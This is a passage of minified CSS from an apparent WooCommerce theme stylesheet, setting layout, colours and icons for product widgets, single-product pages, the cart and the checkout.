label{display:block}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .screen-reader-text, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .screen-reader-text{display:none}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .search-field, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .search-field:hover, .woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search .search-field:focus, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .search-field:hover, .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search .search-field:focus{border-color:#dedede}.woocommerce .bt-left-sidebar .widget_product_search .woocommerce-product-search input[type="submit"], .woocommerce .bt-right-sidebar .widget_product_search .woocommerce-product-search input[type="submit"]{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.woocommerce .bt-left-sidebar .widget_product_tag_cloud .tagcloud a, .woocommerce .bt-right-sidebar .widget_product_tag_cloud .tagcloud
a{display:inline-block;font-size:12px !important;font-weight:400;line-height:24px;text-transform:uppercase;color:#686876;margin:0
2px 5px 0;padding:5px
15px;border:1px
solid #ececec}.woocommerce .bt-left-sidebar .widget_product_tag_cloud .tagcloud a:hover, .woocommerce .bt-left-sidebar .widget_product_tag_cloud .tagcloud a:focus, .woocommerce .bt-right-sidebar .widget_product_tag_cloud .tagcloud a:hover, .woocommerce .bt-right-sidebar .widget_product_tag_cloud .tagcloud a:focus{color:#fff;background:#a82f83}.woocommerce .bt-left-sidebar .widget_products .wg-title, .woocommerce .bt-left-sidebar .widget_top_rated_products .wg-title, .woocommerce .bt-right-sidebar .widget_products .wg-title, .woocommerce .bt-right-sidebar .widget_top_rated_products .wg-title{margin-bottom:20px}.woocommerce .bt-left-sidebar .widget_products ul, .woocommerce .bt-left-sidebar .widget_top_rated_products ul, .woocommerce .bt-right-sidebar .widget_products ul, .woocommerce .bt-right-sidebar .widget_top_rated_products
ul{list-style:none;margin:0;padding:0}.woocommerce .bt-left-sidebar .widget_products ul > li, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li, .woocommerce .bt-right-sidebar .widget_products ul > li, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li{position:relative;margin-bottom:10px;padding-top:0;padding-bottom:10px;border-bottom:1px solid #ececec}.woocommerce .bt-left-sidebar .widget_products ul > li > a img, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li > a img, .woocommerce .bt-right-sidebar .widget_products ul > li > a img, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li > a
img{float:left;width:60px;height:auto;margin:0
15px 0 0}.woocommerce .bt-left-sidebar .widget_products ul > li > a:hover, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li > a:hover, .woocommerce .bt-right-sidebar .widget_products ul > li > a:hover, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li>a:hover{color:#0a6edd}.woocommerce .bt-left-sidebar .widget_products ul > li .star-rating, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li .star-rating, .woocommerce .bt-right-sidebar .widget_products ul > li .star-rating, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li .star-rating{float:right;margin-top:3px}.woocommerce .bt-left-sidebar .widget_products ul > li .star-rating span, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li .star-rating span, .woocommerce .bt-right-sidebar .widget_products ul > li .star-rating span, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li .star-rating
span{color:#a82f83}.woocommerce .bt-left-sidebar .widget_products ul > li del, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li del, .woocommerce .bt-right-sidebar .widget_products ul > li del, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li
del{opacity:0.5}.woocommerce .bt-left-sidebar .widget_products ul > li del .amount, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li del .amount, .woocommerce .bt-right-sidebar .widget_products ul > li del .amount, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li del
.amount{font-size:12px}.woocommerce .bt-left-sidebar .widget_products ul > li ins, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li ins, .woocommerce .bt-right-sidebar .widget_products ul > li ins, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li
ins{text-decoration:none}.woocommerce .bt-left-sidebar .widget_products ul > li .amount, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li .amount, .woocommerce .bt-right-sidebar .widget_products ul > li .amount, .woocommerce .bt-right-sidebar .widget_top_rated_products ul > li
.amount{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce .bt-left-sidebar .widget_products ul > li:after, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li:after, .woocommerce .bt-right-sidebar .widget_products ul > li:after, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li:after{content:"";display:block;clear:both}.woocommerce .bt-left-sidebar .widget_products ul > li:last-child, .woocommerce .bt-left-sidebar .widget_top_rated_products ul > li:last-child, .woocommerce .bt-right-sidebar .widget_products ul > li:last-child, .woocommerce .bt-right-sidebar .widget_top_rated_products ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce.single-product
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce.single-product
.images{margin-bottom:60px}.woocommerce.single-product
.summary{margin-bottom:60px}.woocommerce.single-product .summary .entry-title{font-family:unset;font-size:36px;font-weight:600;line-height:46px;color:#171721;margin-bottom:15px}.woocommerce.single-product .summary .woocommerce-product-rating{margin-bottom:15px}.woocommerce.single-product .summary .woocommerce-product-rating .star-rating
span{color:#a82f83}.woocommerce.single-product .summary .woocommerce-product-rating .woocommerce-review-link{color:#686876}.woocommerce.single-product .summary .woocommerce-product-rating .woocommerce-review-link:hover{color:#0a6edd}.woocommerce.single-product .summary
.price{font-size:28px !important;font-weight:600;color:#a82f83 !important;margin-bottom:15px}.woocommerce.single-product .summary .price
del{font-size:20px;font-weight:400;color:#686876;opacity:0.5}.woocommerce.single-product .summary .price
ins{text-decoration:none}.woocommerce.single-product .summary .woocommerce-product-details__short-description{margin-bottom:30px}.woocommerce.single-product .summary
.stock{color:#a82f83;margin-bottom:30px}.woocommerce.single-product .summary .cart
.quantity{display:inline-block;position:relative;width:120px;padding-right:30px}.woocommerce.single-product .summary .cart .quantity .qty-minus, .woocommerce.single-product .summary .cart .quantity .qty-plus{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:31px;height:21px;font-size:10px;line-height:21px;text-align:center;cursor:pointer;border:1px
solid #ececec}.woocommerce.single-product .summary .cart .quantity .qty-minus:hover, .woocommerce.single-product .summary .cart .quantity .qty-plus:hover{color:#fff;background:#a82f83;border-color:#a82f83}.woocommerce.single-product .summary .cart .quantity .qty-minus{top:auto;bottom:0}.woocommerce.single-product .summary .cart .quantity
input{font-size:14px;font-weight:600;line-height:24px;text-align:center;min-width:90px;margin-bottom:0;padding:8px
10px}.woocommerce.single-product .summary .cart
.button{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:8px
25px;-webkit-border-radius:0;border-radius:0}.woocommerce.single-product .summary .cart .button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce.single-product .summary .cart .button:hover{background:#802464}.woocommerce.single-product .summary .cart.variations_form
.variations{margin-bottom:30px}.woocommerce.single-product .summary .cart.variations_form .variations td, .woocommerce.single-product .summary .cart.variations_form .variations
th{padding:0}.woocommerce.single-product .summary .cart.variations_form .variations
label{font-size:14px;color:#686876;margin-top:8px}.woocommerce.single-product .summary .cart.variations_form .variations
select{font-size:14px;line-height:24px;color:#686876;margin-bottom:0;padding:5px
15px}.woocommerce.single-product .summary .cart.variations_form .single_variation_wrap
.button.disabled{color:#fff;background:#a82f83}.woocommerce.single-product .summary .cart.variations_form .single_variation_wrap
.single_variation{margin-bottom:30px}.woocommerce.single-product .summary .product_meta>span{display:block}.woocommerce.single-product .summary .product_meta>span:before{content:"\f02b";font-family:FontAwesome;display:inline-block;color:#a82f83;margin-right:5px}.woocommerce.single-product .summary .product_meta .sku_wrapper:before{content:"\f02a"}.woocommerce.single-product .summary .product_meta .posted_in:before{content:"\f115"}.woocommerce.single-product div.product .woocommerce-tabs{margin-bottom:90px}.woocommerce.single-product div.product .woocommerce-tabs
ul.tabs{margin:0
0 20px;padding:0}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs:before, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs:after{display:none !important}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li{margin:0
10px 0 0;padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li:last-child{margin-right:0}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs > li:before, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li:after{display:none}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li>a{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#ececec;padding:12px
30px}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li>a:before{content:"\f260";font-family:FontAwesome;display:inline-block;margin-right:10px}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li.active>a{color:#fff;background:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li.additional_information_tab>a:before{content:"\f18c"}.woocommerce.single-product div.product .woocommerce-tabs ul.tabs>li.reviews_tab>a:before{content:"\f0e6"}.woocommerce.single-product div.product .woocommerce-tabs
.panel{margin-bottom:0;padding:30px
40px;border:1px
solid #ececec;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.woocommerce.single-product div.product .woocommerce-tabs .panel > h2, .woocommerce.single-product div.product .woocommerce-tabs .panel #reviews
h2{display:none}.woocommerce.single-product div.product .woocommerce-tabs #tab-description{font-size:14px;font-weight:400;line-height:24px;color:#686876}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information
.shop_attributes{margin:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information .shop_attributes
th{border-left:1px solid rgba(0,0,0,0.1)}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information .shop_attributes
td{padding:10px}.woocommerce.single-product div.product .woocommerce-tabs #tab-additional_information .shop_attributes td
p{padding:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews
#comments{margin-bottom:30px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments
.commentlist{margin:0;padding:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li
img.avatar{width:60px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text{margin-left:75px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating{font-size:13px;line-height:12px;color:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating:before{color:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text
.meta{font-size:13px;line-height:24px;text-transform:uppercase;margin-bottom:5px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .meta [itemprop="author"]{font-weight:600}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text
.description{font-size:14px;font-weight:400;line-height:24px;color:#686876}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-respond .comment-reply-title{display:block;position:relative;font-size:22px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;margin-bottom:15px;padding-bottom:15px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-respond .comment-reply-title:after{content:"";position:absolute;bottom:0;left:0;width:50px;height:3px;background:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form{margin-bottom:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form > p:before, .woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form>p:after{display:none}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form
label{font-size:13px;font-weight:700;line-height:24px;text-transform:uppercase;color:#686876}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating
label{display:inline-block}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating
.stars{display:inline-block;margin:0
0 0 20px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating .stars>span{font-size:15px;line-height:16px}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-rating .stars>span>a{color:#a82f83}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .comment-form-comment, .woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .form-submit{margin-bottom:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .form-submit
input.submit{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:8px
30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce.single-product div.product .woocommerce-tabs #tab-reviews #reviews .comment-form .form-submit input.submit:hover{background:#802464}.woocommerce.single-product .related .products, .woocommerce.single-product .upsells
.products{font-size:0;letter-spacing:0}.woocommerce.single-product .related .products >div, .woocommerce.single-product .upsells .products>div{float:none;display:inline-block;vertical-align:top}.woocommerce.single-product .related .products .product, .woocommerce.single-product .upsells .products
.product{position:relative;font-size:14px}.woocommerce.single-product .related .products .product .thumb, .woocommerce.single-product .upsells .products .product
.thumb{position:relative}.woocommerce.single-product .related .products .product .thumb .onsale, .woocommerce.single-product .upsells .products .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce.single-product .related .products .product .thumb img, .woocommerce.single-product .upsells .products .product .thumb
img{width:100%;height:auto}.woocommerce.single-product .related .products .product .thumb .overlay, .woocommerce.single-product .upsells .products .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.woocommerce.single-product .related .products .product .thumb .overlay .inner, .woocommerce.single-product .upsells .products .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce.single-product .related .products .product .thumb .overlay .inner .button, .woocommerce.single-product .related .products .product .thumb .overlay .inner .added_to_cart, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .button, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce.single-product .related .products .product .thumb .overlay .inner .button:hover, .woocommerce.single-product .related .products .product .thumb .overlay .inner .added_to_cart:hover, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .button:hover, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.woocommerce.single-product .related .products .product .thumb .overlay .inner .add_to_cart_button:before, .woocommerce.single-product .upsells .products .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce.single-product .related .products .product .content, .woocommerce.single-product .upsells .products .product
.content{padding:10px
15px;background:#f9f9f9}.woocommerce.single-product .related .products .product .content .woocommerce-loop-product__title, .woocommerce.single-product .upsells .products .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce.single-product .related .products .product .content .woocommerce-loop-product__title:hover, .woocommerce.single-product .upsells .products .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce.single-product .related .products .product .content .price, .woocommerce.single-product .upsells .products .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce.single-product .related .products .product .content .price del, .woocommerce.single-product .upsells .products .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce.single-product .related .products .product .content .price ins, .woocommerce.single-product .upsells .products .product .content .price
ins{text-decoration:none}.woocommerce.single-product .related .products .product .content .star-rating, .woocommerce.single-product .upsells .products .product .content .star-rating{float:right;margin-top:3px}.woocommerce.single-product .related .products .product .content .star-rating span, .woocommerce.single-product .upsells .products .product .content .star-rating
span{color:#a82f83}.woocommerce.single-product .related .products .product:hover .thumb .overlay, .woocommerce.single-product .upsells .products .product:hover .thumb
.overlay{opacity:1}.woocommerce-cart .woocommerce-cart-form{margin-bottom:90px}.woocommerce-cart .woocommerce-cart-form
.shop_table{-webkit-border-radius:0;border-radius:0}.woocommerce-cart .woocommerce-cart-form .shop_table th, .woocommerce-cart .woocommerce-cart-form .shop_table
td{padding:10px
12px}.woocommerce-cart .woocommerce-cart-form .shop_table
thead{color:#fff;background:#a82f83}.woocommerce-cart .woocommerce-cart-form .shop_table .product-thumbnail, .woocommerce-cart .woocommerce-cart-form .shop_table .product-quantity{text-align:center}.woocommerce-cart .woocommerce-cart-form .shop_table tbody
tr{background:#fff}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr:nth-child(2n){background:#f5f5f5}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-remove
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-remove .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-remove .remove:hover{background:transparent;color:#802464 !important}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-thumbnail
img{width:75px;height:auto}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name
a{font-weight:600}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-name a:hover{color:#0a6edd}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity
.quantity{display:inline-block;position:relative;width:120px;padding-right:30px}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-minus, .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-plus{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:31px;height:21px;font-size:10px;line-height:21px;text-align:center;cursor:pointer;border:1px
solid #ececec}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-minus:hover, .woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-plus:hover{color:#fff;background:#a82f83;border-color:#a82f83}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity .qty-minus{top:auto;bottom:0}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-quantity .quantity
input{font-size:14px;font-weight:600;line-height:24px;text-align:center;min-width:90px;margin-bottom:0;padding:8px
10px}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .product-subtotal
.amount{font-weight:600}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text{line-height:23px;min-width:150px;padding:8px
15px}@media (max-width: 360px){.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text[name="coupon_code"]{min-width:auto}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .input-text[name="apply_coupon"]{padding:8px
5px}}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions
.button{font-size:13px;line-height:24px;text-transform:uppercase;padding:8px
25px;color:#fff;background:#a82f83;-webkit-border-radius:0;border-radius:0}.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .button:hover{background:#802464}@media (max-width: 360px){.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr .actions .button[name="apply_coupon"]{padding:8px
10px}}.woocommerce-cart .cart-collaterals .cross-sells{margin-bottom:30px}.woocommerce-cart .cart-collaterals .cross-sells
.products{font-size:0;letter-spacing:0}.woocommerce-cart .cart-collaterals .cross-sells .products>div{float:none;display:inline-block;vertical-align:top}.woocommerce-cart .cart-collaterals .cross-sells .products
.product{position:relative;font-size:14px}.woocommerce-cart .cart-collaterals .cross-sells .products .product
.thumb{position:relative}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb
.onsale{position:absolute;top:15px;left:15px;width:42px;height:42px;font-size:13px;font-weight:400;line-height:42px;text-align:center;color:#fff;background:#a82f83;padding:0;z-index:9;-webkit-border-radius:50%;border-radius:50%}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb
img{width:100%;height:auto}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb
.overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(23,23,33,0.75);opacity:0}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay
.inner{position:absolute;top:50%;left:50%;width:90%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .button, .woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner
.added_to_cart{display:inline-block;font-size:13px;font-weight:500;line-height:18px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;background:#a82f83;max-width:100%;padding:8px
15px;-webkit-border-radius:30px;border-radius:30px}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .button:hover, .woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .added_to_cart:hover{background:#802464}.woocommerce-cart .cart-collaterals .cross-sells .products .product .thumb .overlay .inner .add_to_cart_button:before{content:"\f07a";font-family:FontAwesome;display:inline-block;margin-right:5px}.woocommerce-cart .cart-collaterals .cross-sells .products .product
.content{padding:10px
15px;background:#f9f9f9}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .woocommerce-loop-product__title{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;margin-bottom:0;color:#171721}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .woocommerce-loop-product__title:hover{color:#0a6edd}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content
.price{font-size:14px;font-weight:500;line-height:24px;color:#171721}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .price
del{font-size:12px;opacity:0.5}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .price
ins{text-decoration:none}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .star-rating{float:right;margin-top:3px}.woocommerce-cart .cart-collaterals .cross-sells .products .product .content .star-rating
span{color:#a82f83}.woocommerce-cart .cart-collaterals .cross-sells .products .product:hover .thumb
.overlay{opacity:1}.woocommerce-cart .cart-collaterals
.cart_totals{margin-bottom:30px}.woocommerce-cart .cart-collaterals .cart_totals
.shop_table{margin-bottom:15px;-webkit-border-radius:0;border-radius:0}.woocommerce-cart .cart-collaterals .cart_totals .shop_table th, .woocommerce-cart .cart-collaterals .cart_totals .shop_table
td{padding:10px
12px}.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total{text-transform:uppercase}.woocommerce-cart .cart-collaterals .cart_totals .shop_table .order-total
.amount{font-size:18px;color:#a82f83}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout{padding:0}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout
.button{text-transform:uppercase;background:#a82f83;-webkit-border-radius:0;border-radius:0}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .button:hover{background:#802464}.select2-container--default .select2-search--dropdown .select2-search__field{margin:0}.woocommerce-checkout .woocommerce form .form-row
label{font-weight:400}.woocommerce-checkout .woocommerce form .form-row label
.required{text-decoration:none}.woocommerce-checkout .woocommerce form .form-row input.input-text, .woocommerce-checkout .woocommerce form .form-row
textarea{font-size:14px;line-height:24px;padding:5px
15px}.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single{height:36px;border-color:#ececec;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px;color:#686876;padding-left:15px}.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow{height:34px}.woocommerce-checkout .woocommerce form .form-row
.button{font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:5px
15px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce form .form-row .button:hover{background:#802464}.woocommerce-checkout .woocommerce-billing-fields, .woocommerce-checkout .woocommerce-account-fields, .woocommerce-checkout .woocommerce-additional-fields{margin-bottom:30px}.woocommerce-checkout .woocommerce form .woocommerce-account-fields .form-row label
span{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-weight:600;text-transform:uppercase;color:#a82f83}.woocommerce-checkout .woocommerce form .woocommerce-account-fields .form-row label span:hover{color:#802464}.woocommerce-checkout .woocommerce-checkout-review-order
.shop_table{margin-bottom:40px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table th, .woocommerce-checkout .woocommerce-checkout-review-order .shop_table
td{padding:10px
12px}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table
thead{color:#fff;background:#a82f83}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tbody .product-quantity{float:right}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total{text-transform:uppercase}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table tfoot .order-total
.amount{font-size:18px;color:#a82f83}.woocommerce-checkout .woocommerce-checkout-review-order #payment, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment{background:transparent;margin-bottom:30px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment
ul.payment_methods{margin:0;padding:0}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li input, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li
input{display:none}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li
label{cursor:pointer}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li label:before, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li label:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f1db";font-family:FontAwesome;font-weight:400;color:#cecece;display:inline-block;margin-right:5px}.woocommerce-checkout .woocommerce-checkout-review-order #payment ul.payment_methods li input:checked + label:before, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment ul.payment_methods li input:checked+label:before{content:"\f058";color:#a82f83}.woocommerce-checkout .woocommerce-checkout-review-order #payment #place_order, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment
#place_order{font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:#a82f83;padding:8px
25px;-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order #payment #place_order:hover, .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment #place_order:hover{background:#802464}.woocommerce-checkout .woocommerce-order{margin-bottom:30px}.woocommerce-checkout .woocommerce-order>p{margin-bottom:30px}.woocommerce-checkout .woocommerce-order
.order_details{margin:0
0 30px;padding:0}.woocommerce-checkout .woocommerce-order
.shop_table{-webkit-border-radius:0;border-radius:0}.woocommerce-checkout .woocommerce-order .shop_table th, .woocommerce-checkout .woocommerce-order .shop_table
td{padding:10px
12px}.woocommerce-checkout .woocommerce-order .shop_table
